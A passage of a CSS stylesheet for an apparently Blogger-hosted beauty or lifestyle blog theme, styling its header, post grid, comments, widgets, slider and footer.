}
.menu-mobile1 {
display: inline-block;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPyMSLBX2D1D3wDOq2GbbdSrihWvQYmyEmFVyI1hQFvoDKTpJvEKKIudasbnePl8z7zLL-2YAVWGyLmtXvyThmN1EzmZVJmAckEm5gr5wU7AcjxdRnxGgs5du5j4I9epGvX3AtpF0nxSI/s1600/beauty-header-bg.jpg);
background-position: top center;
background-repeat: no-repeat;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 26px Montserrat;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
}
.post-header h1 a:after,.post-header h2 a:after {
background-color: #343434;
content: '';
position: absolute;
bottom: -15px;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
width: 30px;
height: 2px;
background: #111;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #333333;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
font-size: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#widget-area p {
font-size: 14px;}
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
color: #535353;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #535353;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#000;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top: 60px;
padding-bottom: 80px;
background: #f7f7f7;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 332px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
font-size: 13px;
letter-spacing: 2px;
display: block;
text-align: left;
font-weight: 700;
position: relative;
padding: 14px 0px;
background-color: #f7f7f7;
line-height: 1.3;
text-transform: uppercase;
padding-bottom: 20px;
border-bottom: 1px solid #ebebeb;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
border: 1px solid #ebebeb;
border-top-color: #f6b2ca;
background-color: #ffffff;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:45px 0; }
#navigation { background:#ffffff; }
.menu li a { color:#333333; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#111111; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #f7f7f7;    border-bottom: 1px solid #eee;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f7f7f7; }
#footer-copyright p { color:#535353; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#ffffff;
padding:8px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #333333;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#333333;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
